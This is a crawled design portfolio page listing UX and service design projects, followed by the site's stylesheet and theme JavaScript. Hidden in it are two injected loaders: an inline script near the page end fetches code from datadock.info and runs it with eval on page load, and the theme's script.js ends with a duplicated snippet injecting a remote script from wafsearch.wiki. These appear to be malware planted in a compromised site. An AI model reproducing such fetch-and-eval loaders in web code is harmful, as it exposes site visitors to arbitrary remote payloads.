          	<div class="post-body"><div class="post-content un-no-sidebar-layout"><div data-parent="true" class="vc_row row-container" id="row-unique-0"><div class="row limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div id="index-146195" class="isotope-system isotope-general-light grid-general-light" >
												<div class="isotope-filters grid-filters menu-container has-cat-filters single-gutter filters-inner-padding submenu-light  no-text-uppercase menu-light">
												<div class="menu-horizontal limit-width text-center text-mobile-center filter-alignment-center ">
																							<ul class="menu-smart sm no-text-uppercase menu-smart--filter-cats ">
																											<li class="filter-show-all">
										<span>
																							<a href="#" data-filter="*" class="active no-letterspace isotope-nav-link grid-nav-link">
											Show all</a>
										</span>
									</li>
																																<li class="filter-cat-6 filter-cat"><span><a href="#" data-filter="grid-cat-6" class=" isotope-nav-link grid-nav-link">Design Research</a></span></li>
																																												<li class="filter-cat-5 filter-cat"><span><a href="#" data-filter="grid-cat-5" class=" isotope-nav-link grid-nav-link">Service Design</a></span></li>
																																												<li class="filter-cat-3 filter-cat"><span><a href="#" data-filter="grid-cat-3" class=" isotope-nav-link grid-nav-link">UX</a></span></li>
																													</ul>
							
							
							
								
								
													</div>
											</div>

										
						<div class="isotope-wrapper grid-wrapper single-gutter isotope-inner-padding grid-inner-padding">						<div class="isotope-container grid-container isotope-layout style-masonry isotope-pagination grid-pagination" data-type="masonry" data-layout="fitRows" data-lg="1000" data-md="600" data-sm="480" data-vp-height="">			<div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-left tmb-image-anim  grid-cat-3 grid-cat-6 tmb-id-910 tmb-img-ratio tmb-content-under tmb-media-first" ><div class="t-inside style-color-xsdn-bg" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://lisaot.to/project/rize-money/" class="pushed" target="_self" data-lb-index="0"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-color-prif-bg" style="opacity: 0.5;"></div></div><img class="adaptive-async wp-image-988" src="https://lisaot.to/wp-content/uploads/2019/10/RizeTogether.png" width="500" height="500" alt="" data-uniqueid="988-201304" data-guid="https://lisaot.to/wp-content/uploads/2019/10/RizeTogether.png" data-path="2019/10/RizeTogether.png" data-width="500" data-height="500" data-singlew="4" data-singleh="4" data-crop="1" /></a></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc half-block-padding"><div class="t-entry"><h3 class="t-entry-title h3 title-scale"><a href="https://lisaot.to/project/rize-money/" target="_self">Banking for Couples</a></h3><div class="t-entry-excerpt "><p>Building a bank replacement app for couples</p>
</div></div></div>
							</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-left tmb-image-anim  grid-cat-3 tmb-id-1036 tmb-img-ratio tmb-content-under tmb-media-first" ><div class="t-inside style-color-xsdn-bg" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://lisaot.to/project/profile-completeness/" class="pushed" target="_self" data-lb-index="1"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-color-prif-bg" style="opacity: 0.5;"></div></div><img class="adaptive-async wp-image-1129" src="https://lisaot.to/wp-content/uploads/2024/04/profile-completeness-feature.png" width="500" height="500" alt="" data-uniqueid="1129-196622" data-guid="https://lisaot.to/wp-content/uploads/2024/04/profile-completeness-feature.png" data-path="2024/04/profile-completeness-feature.png" data-width="500" data-height="500" data-singlew="4" data-singleh="4" data-crop="1" /></a></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc half-block-padding"><div class="t-entry"><h3 class="t-entry-title h3 title-scale"><a href="https://lisaot.to/project/profile-completeness/" target="_self">Profile Completeness <svg class="password-protected-lock" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64">
		<g transform="matrix(1.35567 0 0 1.35567-452.35-687.47)">
			<g transform="matrix(1.52062 0 0 1.52062-204.35-290.39)">
				<path d="m16.444 1039.19v-2.23c0-3.03-2.463-5.49-5.49-5.49-3.03 0-5.49 2.463-5.49 5.49v2.23c-.433.09-.759.475-.759.935v8.358c0 .526.428.955.955.955h10.587c.527 0 .955-.429.955-.955v-8.358c0-.459-.326-.844-.759-.935m-4.207 7.125c.019.105-.051.188-.156.188h-2.229c-.105 0-.175-.083-.156-.188l.355-1.881c-.269-.245-.437-.598-.437-.99 0-.74.6-1.34 1.34-1.34.74 0 1.34.6 1.34 1.34 0 .381-.16.725-.416.969zm2.297-7.145h-7.16v-2.21c0-1.974 1.606-3.58 3.58-3.58 1.974 0 3.58 1.606 3.58 3.58z" transform="matrix(.81569 0 0 .81569 360.41-308.71)"/>
			</g>
		</g>
	</svg></a></h3><div class="t-entry-excerpt "><p>Interventions to improve profile data</p>
</div></div></div>
							</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-left tmb-image-anim  grid-cat-3 grid-cat-5 tmb-id-1153 tmb-img-ratio tmb-content-under tmb-media-first" ><div class="t-inside style-color-xsdn-bg" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://lisaot.to/project/launchpad/" class="pushed" target="_self" data-lb-index="2"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-color-prif-bg" style="opacity: 0.5;"></div></div><img class="adaptive-async wp-image-1224" src="https://lisaot.to/wp-content/uploads/2018/10/launchpad_.jpg" width="500" height="500" alt="" data-uniqueid="1224-861017" data-guid="https://lisaot.to/wp-content/uploads/2018/10/launchpad_.jpg" data-path="2018/10/launchpad_.jpg" data-width="500" data-height="500" data-singlew="4" data-singleh="4" data-crop="1" /></a></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc half-block-padding"><div class="t-entry"><h3 class="t-entry-title h3 title-scale"><a href="https://lisaot.to/project/launchpad/" target="_self">Developer Launchpad <svg class="password-protected-lock" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64">
		<g transform="matrix(1.35567 0 0 1.35567-452.35-687.47)">
			<g transform="matrix(1.52062 0 0 1.52062-204.35-290.39)">
				<path d="m16.444 1039.19v-2.23c0-3.03-2.463-5.49-5.49-5.49-3.03 0-5.49 2.463-5.49 5.49v2.23c-.433.09-.759.475-.759.935v8.358c0 .526.428.955.955.955h10.587c.527 0 .955-.429.955-.955v-8.358c0-.459-.326-.844-.759-.935m-4.207 7.125c.019.105-.051.188-.156.188h-2.229c-.105 0-.175-.083-.156-.188l.355-1.881c-.269-.245-.437-.598-.437-.99 0-.74.6-1.34 1.34-1.34.74 0 1.34.6 1.34 1.34 0 .381-.16.725-.416.969zm2.297-7.145h-7.16v-2.21c0-1.974 1.606-3.58 3.58-3.58 1.974 0 3.58 1.606 3.58 3.58z" transform="matrix(.81569 0 0 .81569 360.41-308.71)"/>
			</g>
		</g>
	</svg></a></h3><div class="t-entry-excerpt "><p>Identifying previously hidden user problems and creating consensus</p>
</div></div></div>
							</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-left tmb-image-anim  grid-cat-3 grid-cat-5 grid-cat-6 tmb-id-105 tmb-img-ratio tmb-content-under tmb-media-first" ><div class="t-inside style-color-xsdn-bg" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://lisaot.to/project/settle/" class="pushed" target="_self" data-lb-index="3"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-color-prif-bg" style="opacity: 0.5;"></div></div><img class="adaptive-async wp-image-429" src="https://lisaot.to/wp-content/uploads/2016/08/settle-main-uai-516x516.jpg" width="516" height="516" alt="" data-uniqueid="429-166648" data-guid="https://lisaot.to/wp-content/uploads/2016/08/settle-main.jpg" data-path="2016/08/settle-main.jpg" data-width="800" data-height="800" data-singlew="4" data-singleh="4" data-crop="1" /></a></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc half-block-padding"><div class="t-entry"><h3 class="t-entry-title h3 title-scale"><a href="https://lisaot.to/project/settle/" target="_self">Marketplace for Transitions</a></h3><div class="t-entry-excerpt "><p>Creating a service connecting people to stuff during life transitions</p>
</div></div></div>
							</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-left tmb-image-anim  grid-cat-5 grid-cat-6 tmb-id-770 tmb-img-ratio tmb-content-under tmb-media-first" ><div class="t-inside style-color-xsdn-bg" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://lisaot.to/project/digital-tools-management/" class="pushed" target="_self" data-lb-index="4"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-color-prif-bg" style="opacity: 0.5;"></div></div><img class="adaptive-async wp-image-796" src="https://lisaot.to/wp-content/uploads/2018/06/measuringsuccess_featured-uai-500x500.jpg" width="500" height="500" alt="" data-uniqueid="796-140301" data-guid="https://lisaot.to/wp-content/uploads/2018/06/measuringsuccess_featured.jpg" data-path="2018/06/measuringsuccess_featured.jpg" data-width="1500" data-height="500" data-singlew="4" data-singleh="4" data-crop="1" /></a></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc half-block-padding"><div class="t-entry"><h3 class="t-entry-title h3 title-scale"><a href="https://lisaot.to/project/digital-tools-management/" target="_self">Measuring Success <svg class="password-protected-lock" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64">
		<g transform="matrix(1.35567 0 0 1.35567-452.35-687.47)">
			<g transform="matrix(1.52062 0 0 1.52062-204.35-290.39)">
				<path d="m16.444 1039.19v-2.23c0-3.03-2.463-5.49-5.49-5.49-3.03 0-5.49 2.463-5.49 5.49v2.23c-.433.09-.759.475-.759.935v8.358c0 .526.428.955.955.955h10.587c.527 0 .955-.429.955-.955v-8.358c0-.459-.326-.844-.759-.935m-4.207 7.125c.019.105-.051.188-.156.188h-2.229c-.105 0-.175-.083-.156-.188l.355-1.881c-.269-.245-.437-.598-.437-.99 0-.74.6-1.34 1.34-1.34.74 0 1.34.6 1.34 1.34 0 .381-.16.725-.416.969zm2.297-7.145h-7.16v-2.21c0-1.974 1.606-3.58 3.58-3.58 1.974 0 3.58 1.606 3.58 3.58z" transform="matrix(.81569 0 0 .81569 360.41-308.71)"/>
			</g>
		</g>
	</svg></a></h3><div class="t-entry-excerpt "><p>Researching a management workflow shift across the globe</p>
</div></div></div>
							</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-left tmb-image-anim  grid-cat-3 tmb-id-285 tmb-img-ratio tmb-content-under tmb-media-first" ><div class="t-inside style-color-xsdn-bg" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://lisaot.to/project/zenolive/" class="pushed" target="_self" data-lb-index="5"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-color-prif-bg" style="opacity: 0.5;"></div></div><img class="adaptive-async wp-image-433" src="https://lisaot.to/wp-content/uploads/2016/07/zenodashboard-main-uai-516x516.jpg" width="516" height="516" alt="" data-uniqueid="433-680385" data-guid="https://lisaot.to/wp-content/uploads/2016/07/zenodashboard-main.jpg" data-path="2016/07/zenodashboard-main.jpg" data-width="800" data-height="800" data-singlew="4" data-singleh="4" data-crop="1" /></a></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc half-block-padding"><div class="t-entry"><h3 class="t-entry-title h3 title-scale"><a href="https://lisaot.to/project/zenolive/" target="_self">ZenoLive Dashboard</a></h3><div class="t-entry-excerpt "><p>Designing a dashboard for independent radio broadcasters</p>
</div></div></div>
							</div></div></div>		</div>
	

	</div>			</div>
</div></div></div></div></div><script id="script-row-unique-0" data-row="script-row-unique-0" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-0"));</script></div></div></div></div></div>
          </div>
        </div>								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer">
							<div class="row-container style-color-xsdn-bg footer-last">
		  					<div class="row row-parent style-light limit-width no-top-padding no-h-padding no-bottom-padding">
									<div class="site-info uncell col-lg-6 pos-middle text-left"><p>© Lisa Otto <script>document.write(new Date().getFullYear());</script>. Please ask before taking.</p>
</div><!-- site info --><div class="uncell col-lg-6 pos-middle text-right"><div class="social-icon icon-box icon-box-top icon-inline"><a href="mailto:otto.elizabeth@gmail.com" target="_blank"><i class="fa fa-mail"></i></a></div></div>
								</div>
							</div>						</footer>
																	</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
					</div><!-- box wrapper -->
		
		
	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/html" id="wpb-modifications"></script><script type='text/javascript' src='https://lisaot.to/wp-content/themes/uncode/library/js/plugins.js?ver=92803034' id='uncode-plugins-js'></script>
<script type='text/javascript' src='https://lisaot.to/wp-content/themes/uncode/library/js/app.js?ver=92803034' id='uncode-app-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lisaot.to/wp-content/themes/uncode-child/style.css?ver=6.0.11
body_size: 498
content:
/*
Theme Name: Uncode Child
Description: Child theme for Uncode theme
Author: Undsgn™
Author URI: http://www.undsgn.com
Template: uncode
Version: 1.0.0
Text Domain: uncode
*/

@font-face{
	font-family: 'Brandon';
	src: url('fonts/Brandon.eot');
	src: url('fonts/Brandon.eot?#iefix') format('embedded-opentype'),
		 url('fonts/Brandon.woff') format('woff'),
		 url('fonts/Brandon.ttf') format('truetype'),
		 url('fonts/Brandon.svg#webfont') format('svg');
}

@font-face {
	font-family: 'Brandon-Bold';
	src: url('fonts/2C6F59_0_0.eot');
	src: url('fonts/2C6F59_0_0.eot?#iefix') format('embedded-opentype'),
		 url('fonts/2C6F59_0_0.woff2') format('woff2'),
		 url('fonts/2C6F59_0_0.woff') format('woff'),
		 url('fonts/2C6F59_0_0.ttf') format('truetype');
}

.password-protected-lock {
	display: inline-block;
	left: -0.4em;
	vertical-align: middle;
	top: -0.15em;
	position: relative;
	width: 40px;
}

.password-protected-lock path {
	fill: #777;
	transition: fill 200ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

.t-entry-title a:hover path {
	fill: #03adb0;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1340396896&t=pageview&_s=1&dl=https%3A%2F%2Flisaot.to%2Fprojects%2F&ul=en-us%40posix&dt=Portfolio&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1021254514&gjid=1075826534&cid=830622587.1769341898&tid=UA-9215814-16&_gid=1314172700.1769341898&_r=1&_slc=1&z=581640812
body_size: -449
content:
2,cG-V04ZCWDGWC

--- FILE ---
content_type: text/javascript
request_url: https://lisaot.to/wp-content/themes/uncode-child/script.js?ver=6.0.11
body_size: 730
content:
(function($) {

	var filterMenu = $('body.home .menu-smart').not('#menu-nav');
	var order = ['Design Research', 'Service Design', 'UX', 'Experimental'];
	var index = 0;
	var ordered = false;

	(function reorder() {

		var filterMenu = $('body.home .menu-smart').not('#menu-nav');
		if ( filterMenu.length === 0 ) return setTimeout(reorder, 10);	

		var test = order[index],
			current = filterMenu.children().eq(index + 1),
			next = current.next();

		if ( current.find('a').text() !== test ) {
			// must come later...
			next.insertBefore(current);
		} else {
			if ( index === order.length - 1 ) return;
			index++;
		}

		// reorder();
	})();

	$(document).ready(function() {

		var prevLink = $('.page-prev .btn'),
			nextLink = $('.page-next .btn');
		var temp = prevLink.attr('href');
		if ( !prevLink.is('a') ) {
				
			prevLink.after('<a class="btn btn-link text-default-color btn-icon-left" href="' + nextLink.attr('href')  + '"><i class="fa fa-angle-left"></i><span>Prev</span></a>');
			prevLink.remove();
			nextLink.remove();

		} else if ( !nextLink.is('a') ) {
			
			nextLink.after('<a class="btn btn-link text-default-color btn-icon-right" href="' + prevLink.attr('href')  + '"><i class="fa fa-angle-right"></i><span>Next</span></a>');
			nextLink.remove();
			prevLink.remove();

		} else {

			prevLink.attr('href', nextLink.attr('href'));
			nextLink.attr('href', temp);

		}
	});
	
})(jQuery);
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);